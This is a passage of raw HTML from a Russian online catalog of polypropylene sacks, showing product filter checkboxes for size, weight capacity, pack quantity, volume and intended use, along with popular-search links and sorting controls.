											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">50х90</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">50х95</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">55х70</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">55х73</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">55х90</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">55Х110</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">56Х95</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">56х96</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">60Х100</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">70Х120</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">75Х115</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">80Х120</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">90х130</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">90х150</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">100х120</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">100Х150</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">100Х200</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">120х150</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">100Х200</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">120х150</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">120Х160</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">140х170</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">150Х170</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">150Х200</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">большого размера</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">высокие</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">нестандартные</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">широкие</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="Obemmeshka">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Объём мешка - веса</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="Obemmeshka" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">3 кг</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">4 кг</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">5 кг</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">10 кг</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">25 кг</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">30 кг</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">35 кг</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">40 кг</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">50 кг</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">60 кг</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">70 кг</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">80 кг</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">90 кг</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">100 кг</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">120 кг</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Биг-бэги</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="kolpack">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">кол-во в упаковке</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="kolpack" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">1 шт</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">10 шт</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">20 шт</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">50 шт</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">1000 шт</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="litrpp">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Литраж</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="litrpp" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">30 л</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">50 л</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">60 л</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">70 л</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">80 л</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">100 л</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
																				<li class="lvl1  kombox-closed" data-id="rekompp">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Рекомендации по применению</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="rekompp" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">ветки, листья, грунт и пр.</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">для легких и объемных грузов</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">для тяжелых крупных грузов</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">сыпучая непищевая продукция</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">сыпучая пищевая продукция</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">для керамзита</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">для комбикорма</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">для муки</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">для отрубей</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">для растений и саженцев</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">для риса</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">для химреагентов</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">под овощи с вентиляцией</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">под удобрения с клапаном и владышем</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">под цемент с клапаном</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
				</ul>
        <!-- /kombox-list -->
		<div class="modef" id="modef" style="display:none">
			<div class="modef-wrap">
				Выбрано: <span id="modef_num">67</span>				<a href="/catalog/polipropilenovye-meshki/">Показать</a>
				<span class="ecke"></span>
			</div>
		</div>
	</form>

<div class="kombox-action">
    <a href="javascript:;" class="kombox-use-filter btn btn--mp btn--color-2">Применить</a>
    <a href="/catalog/polipropilenovye-meshki/#sections__sidebar_id" class="kombox-del-filter disabled btn btn--mp btn--color-2">Сбросить</a>
</div>

	<div class="kombox-loading"></div>
</div>
<div id="mouse_loading_icon" style="display:none;">
    <div class="loader"></div>
</div>
    <div class="filter-show-more">Показать все характеристики</div>
        </div>
    <!-- /catalog-filter -->
	        <div class="catalog-body">
   	            	            <!-- SORTING BLOCK -->
            <!-- ..teg_style.css -->
                                            <div class="filter-tags">
                    <div class="filter-tags__title">
                        Часто ищут
                    </div>
                    <div class="filter-tags__wrap">
                    <ul class="first-items">
                                                                                                                    <li>
                                    <a href="/catalog/polipropilenovye-meshki/">Полипропиленовые мешки оптом</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-pletenye-polipropilenovye1/">Мешки плетеные полипропиленовые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-peska1/">Мешки для песка</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-zerna1/">Мешки для зерна</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-torfa1/">Мешки для торфа</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-muki1/">Мешки для муки</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-polipropilenovye-dlya-keramzita1/">Мешки полипропиленовые для керамзита</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-polipropilenovye-s-zavyazkami1/">Мешки полипропиленовые с завязками</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/tkanevye-meshki1/">Тканевые мешки</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/polipropilenovye-meshki-50-kg1/">Мешки полипропиленовые 50 кг</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-remontnykh-rabot-polipropilenovye1/">Мешки для ремонтных работ полипропиленовые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-pishchevykh-produktov-50-kg1/">Мешки пищевые 50 кг</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-polipropilenovye-prozrachnye1/">Мешки полипропиленовые прозрачные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/polipropilenovye-meshki-dlya-ovoshchey1/">Полипропиленовые мешки для овощей</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshok-polipropilenovyy-belyy-55kh105-sm1/">Мешки полипропиленовые 55 105 белые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-iz-meshkoviny1/">Мешки из мешковины</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-zelenye-polipropilenovye1/">Зеленые полипропиленовые мешки</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-pp-s-vkladyshem1/">Мешки ПП с вкладышем</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-polipropilenovye-55-x-95-sm1/">Полипропиленовые мешки 55x95 см</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-sakhara-50-kg1/">Мешки для сахара 50 кг</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/laminirovannye-meshki-polipropilenovye1/">Ламинированные мешки полипропиленовые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/polipropilenovye-meshki-bolshie1/">Полипропиленовые мешки большие</a>
                                </li>
                                                                        </ul>
                    </div>
                </div>
                            <div class="catalog_view-wrapper section_subcategories">
                <div class="catalog-mob-control">
                    <a class="catalog-mob-control__item mobile_filter" href="javascript:;" style="display: none;">Фильтры</a>
                    <a class="catalog-mob-control__item mobile_sort" href="javascript:;">Сортировка</a>

                    
                    <div class="catalog_view--content">
                                                <div class="sorted-wrapper">
                            <p>Сортировать по:</p>
                            <ul>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_popular" data-href="">
                                    <label class="sorted_by active" style="margin: 0;" for="sort_popular">Популярность</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_reit" data-href="?sort=raite">
                                    <label class="sorted_by " style="margin: 0;" for="sort_reit">Рейтинг</label>
                                </li>
                                <li>
                                    
                                    <div class="price_list-wrapper">
                                        <ul class="price_list">
                                            <li>
                                                <input type="radio" class="sort_input" name="sort_name"  id="sort_price_less" data-href='?sort=price_up'>
                                                <label class="sorted_by" style="margin: 0;" for="sort_price_less">
                                                    <span class="price_type">
                                                        <span>по возрастанию</span>
                                                        <svg xmlns="http://www.w3.org/2000/svg" width="6" height="14" viewBox="0 0 6 14" fill="none" style="transform: rotate(180deg);">
                                                            <path d="M3.41997 -3.98255e-06L3.41997 11.66C3.84663 11.3 4.48663 10.9133 5.33997 10.5L5.33997 11.2C4.3533 12.04 3.6333 12.92 3.17997 13.84L2.81997 13.84C2.3533 12.92 1.6333 12.04 0.659966 11.2L0.659966 10.5C1.5133 10.9133 2.1533 11.3 2.57997 11.66L2.57997 -4.05598e-06L3.41997 -3.98255e-06Z" fill="#1A8A2E"/>
                                                        </svg>
                                                    </span>
                                                </label>
                                            </li>
                                            <li>
                                                <input type="radio" class="sort_input" name="sort_name"  id="sort_price_more" data-href='?sort=price_down'>
                                                <label class="sorted_by" style="margin: 0;" for="sort_price_more">
                                                    <span class="price_type">
                                                        <span>по убыванию</span>
                                                        <svg xmlns="http://www.w3.org/2000/svg" width="6" height="14" viewBox="0 0 6 14" fill="none">
                                                            <path d="M3.41997 -3.98255e-06L3.41997 11.66C3.84663 11.3 4.48663 10.9133 5.33997 10.5L5.33997 11.2C4.3533 12.04 3.6333 12.92 3.17997 13.84L2.81997 13.84C2.3533 12.92 1.6333 12.04 0.659966 11.2L0.659966 10.5C1.5133 10.9133 2.1533 11.3 2.57997 11.66L2.57997 -4.05598e-06L3.41997 -3.98255e-06Z" fill="#1A8A2E"/>
                                                        </svg>
                                                    </span>
                                                </label>
                                            </li>
                                        </ul>
                                    </div>

                                    <label class="sorted_by js-price_list" style="margin: 0;">Ценa</label>

                                    
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_discount" data-href="?sort=skid">
                                    <label class="sorted_by " style="margin: 0;" for="sort_discount">Скидка %</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_timestamp" data-href="?sort=timestamp_x">
                                    <label class="sorted_by " style="margin: 0;" for="sort_timestamp">Обновление</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_reviews" data-href="?sort=reviews">
                                    <label class="sorted_by " style="margin: 0;" for="sort_reviews">Отзывам</label>
                                </li>

                            </ul>
                        </div>
                        
                                                <ul class="view_type-wrapper">
                            <li>
                                <a href="/catalog/polipropilenovye-meshki/?" class="catalog_view-btn catalog_view-btn--full active">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
